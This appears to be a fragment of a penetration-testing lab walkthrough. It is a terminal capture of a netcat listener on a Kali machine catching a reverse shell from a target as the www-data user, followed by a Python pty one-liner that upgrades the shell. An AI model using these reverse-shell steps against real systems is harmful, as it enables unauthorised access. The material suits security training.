 ┌──(root㉿kali)-[~]
└─# nc -nvlp 443
listening on [any] 443 ...
connect to [10.10.10.2] from (UNKNOWN) [10.10.10.9] 32904
Linux ubuntu 3.11.0-15-generic #25~precise1-Ubuntu SMP Thu Jan 30 17:42:40 UTC 2014 i686 i686 i386 GN
U/Linux
 03:42:25 up  1:03,  0 users,  load average: 0.00, 0.01, 0.05
USER     TTY      FROM              LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ python -c 'import pty;pty.spawn("/bin/bash")'
www-data@ubuntu:/$